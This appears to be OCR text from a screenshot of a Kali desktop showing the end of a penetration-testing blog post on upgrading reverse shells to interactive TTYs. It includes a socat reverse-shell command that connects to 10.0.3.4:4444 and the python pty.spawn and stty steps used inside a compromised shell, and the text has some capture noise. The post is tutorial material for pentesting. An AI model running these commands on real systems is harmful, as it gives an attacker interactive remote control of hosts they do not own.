 Applications Places Firefox ESR Tue 17:31 1
Upgrading shells to fully interactive TTYs - Mozilla Firefox (Build 20180626223325)
Offensive Security | Lead... /usr/sbin/firewalld ex... symantec backup exe... 504 Gateway Time-out Upgrading shells to fu...
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/?fbclid=IwAR17NZKkMmyo9XUXJY5n5vXjZuToz3WJHcyX7lw plicant.log -P /var/run/wpa_supplicant.pid
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
Using stty options
# In reverse shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
$ stty raw -echo
$ fg
# In reverse shell
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows <num> columns <cols>
Any other cool techniques? Let me know in the comments or hit me up on
twitter.
Enjoy!
-ropnop
EMAIL TWITTER REDDIT
ropnop
Read more posts by this author.